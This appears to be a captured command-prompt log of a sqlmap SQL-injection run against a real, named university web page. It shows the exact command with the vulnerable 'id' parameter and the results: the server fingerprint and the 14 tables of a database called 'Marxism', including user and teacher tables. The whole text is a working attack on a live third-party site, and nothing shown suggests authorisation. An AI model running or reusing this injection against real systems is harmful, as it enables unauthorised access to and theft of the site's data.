 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[14:19:06] [INFO] fetching tables for database: Marxism
[14:19:06] [INFO] the SQL query used returns 14 entries
[14:19:06] [INFO] resumed: dbo.D99_CMD
[14:19:06] [INFO] resumed: dbo.D99_REG
[14:19:06] [INFO] resumed: dbo.DeXin
[14:19:06] [INFO] resumed: dbo.Dict
[14:19:06] [INFO] resumed: dbo.FCK
[14:19:06] [INFO] resumed: dbo.FileUpload
[14:19:06] [INFO] resumed: dbo.NewsAttachment
[14:19:06] [INFO] resumed: dbo.NewsAttachment
[14:19:06] [INFO] resumed: dbo.sqlmapoutput
[14:19:06] [INFO] resumed: dbo.Teacher
[14:19:06] [INFO] resumed: dbo.TunXueGongZuo
[14:19:06] [INFO] resumed: dbo.UserInfo
[14:19:06] [INFO] resumed: dbo.WCRTEMP00036
[14:19:06] [INFO] resumed: dbo.ZuZhiGuanLi
Database: Marxism
[14 tables]
+----------------+
¦ D99_CMD        ¦
¦ D99_REG        ¦
¦ DeXin          ¦
¦ Dict           ¦
¦ FCK            ¦
¦ FileUpload     ¦
¦ NewsAttachment ¦
¦ NewsAttachment ¦
¦ Teacher        ¦
¦ TunXueGongZuo  ¦
¦ UserInfo       ¦
¦ WCRTEMP00036   ¦
¦ ZuZhiGuanLi    ¦
¦ sqlmapoutput   ¦
+----------------+
[14:19:06] [INFO] fetched data logged to text files under 'C:\Users\John\.sqlmap\output\marx.ustb.edu.cn'
[*] shutting down at 14:19:06
C:\Users\John\Downloads\sqlmap-master\sqlmap-master>sqlmap.py -u http://marx.ustb.edu.cn/DoctorateTutor.aspx?id=9 --tables -D Marxism